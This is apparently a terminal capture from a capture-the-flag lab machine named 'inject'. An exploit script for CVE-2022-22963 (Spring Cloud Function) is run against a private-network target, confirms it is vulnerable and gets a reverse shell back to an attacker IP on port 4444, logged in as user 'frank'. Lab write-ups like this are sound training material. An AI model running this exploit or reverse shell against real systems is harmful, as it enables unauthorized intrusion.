 (env) ➜ inject python3 exploit.py -u http://10.10.11.204:8080/
[+] Target http://10.10.11.204:8080/
[+] Checking if http://10.10.11.204:8080/ is vulnerable to CVE-2022-22963...
[+] http://10.10.11.204:8080/ is vulnerable
[/] Attempt to take a reverse shell? [y/n]y
listening on [any] 4444 ...
[$$] Attacker IP:  10.10.14.146
connect to [10.10.14.146] from (UNKNOWN) [10.10.11.204] 36196
bash: cannot set terminal process group (817): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ whoami && hostname
whoami && hostname
frank
inject
bash-5.0$